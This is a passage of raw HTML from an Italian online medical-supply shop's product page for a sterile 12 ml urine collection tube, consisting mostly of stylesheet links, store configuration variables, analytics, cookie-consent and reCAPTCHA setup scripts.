

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/contenitori-urina-e-feci/2753-provetta-sterile-per-urine-12-ml.html
body_size: 36387
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/contenitori-urina-e-feci/2753-provetta-sterile-per-urine-12-ml.html">

  <title>Provetta sterile per la raccolta delle urine, 17x105 mm, 12 ml</title>
  <meta name="description" content="Provetta sterile in polistirolo destinata alla raccolta delle urine. La provetta è graduata e con imboccatura larga. Volume: 12 ml. Disponibile ora!">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Provetta sterile per la raccolta delle urine, 17x105 mm, 12 ml","description":"Provetta sterile in polistirolo destinata alla raccolta delle urine. La provetta \u00e8 graduata e con imboccatura larga. Volume: 12 ml. Disponibile ora!","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2753":true,"product-Provetta sterile per urine - 17x105 mm - 12 ml":true,"product-id-category-321":true,"product-id-manufacturer-0":true,"product-id-supplier-127":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/contenitori-urina-e-feci\/2753-provetta-sterile-per-urine-12-ml.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/contenitori-urina-e-feci\/2753-provetta-sterile-per-urine-12-ml.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Articoli e presidi medici","url":"https:\/\/www.medicalmono.it\/320-articoli-e-presidi-medici"},{"title":"Contenitori urina e feci","url":"https:\/\/www.medicalmono.it\/321-contenitori-urina-e-feci"},{"title":"Provetta sterile per urine - 17x105 mm - 12 ml","url":"https:\/\/www.medicalmono.it\/contenitori-urina-e-feci\/2753-provetta-sterile-per-urine-12-ml.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769536225,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "2753";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

